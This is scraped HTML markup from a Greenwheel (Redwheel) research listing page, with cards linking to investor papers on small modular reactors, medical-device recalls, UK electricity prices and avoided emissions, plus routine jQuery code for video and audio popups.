			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-small-modular-reactors-smrs-over-hyped-and-under-evidenced/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Small Modular Reactors (SMRs): Over-hyped and under-evidenced</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-small-modular-reactors-smrs-over-hyped-and-under-evidenced/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Small Modular Reactors (SMRs): Over-hyped and under-evidenced</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/07/94238f712fcebb9bd08be14a0ea9d440/greenwheel-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Small modular reactors (SMRs) are attracting huge attention as a potential answer to rapidly growing demand for substantial, cheap, low-carbon but firm power - particularly for data centres. However, Greenwheel's new research paper shows, this attention can tend toward optimism and hype.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-small-modular-reactors-smrs-over-hyped-and-under-evidenced/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3793">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-what-if-this-is-an-unsafe-product/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research - What if this is an unsafe product?</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-what-if-this-is-an-unsafe-product/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research - What if this is an unsafe product?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/02/59d15e8664d7c95a3398ae6b757f147f/greenwheel-4.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>To help investors assess the effectiveness of product recall for medical devices, Greenwheel developed an investor checklist based on the best practices identified by international organisations, regulatory bodies, academic research, and industry research.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-what-if-this-is-an-unsafe-product/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3743">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-expensive-electricity-does-draghis-diagnosis-apply-to-the-uk/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Expensive electricity: Does Draghi's Diagnosis apply to the UK?</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-expensive-electricity-does-draghis-diagnosis-apply-to-the-uk/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Expensive electricity: Does Draghi's Diagnosis apply to the UK?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/09/119ec2139cfe858fa91b6d3d50fd54f5/greenwheel-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>A range of measures may be taken to reduce high and volatile electricity prices in both the EU and the UK. Find out more about these measures in Greenwheel's latest report.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-expensive-electricity-does-draghis-diagnosis-apply-to-the-uk/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3740">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-an-investor-guide-to-avoided-emissions/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: An investor guide to avoided emissions</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-an-investor-guide-to-avoided-emissions/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: An investor guide to avoided emissions</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/07/94238f712fcebb9bd08be14a0ea9d440/greenwheel-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>This paper aims to equip investors with the knowledge and a simple framework to better understand and assess companies’ reported avoided emissions.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-an-investor-guide-to-avoided-emissions/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3d6c83d1 elementor-align-center show-more-button elementor-widget elementor-widget-kurtosys-load-more" data-id="3d6c83d1" data-element_type="widget" id="show-more-button" data-widget_type="kurtosys-load-more.default">
				<div class="elementor-widget-container">
			        <div class="elementor-button-wrapper load-more-button" data-provider="kurtosys-engine" data-query-id="greenwheelflt" data-paged="1">
            <span class="elementor-button elementor-size-sm" tabindex="0">
                <span class="elementor-button-text">Show more</span>
            </span>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="431" class="elementor elementor-431 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
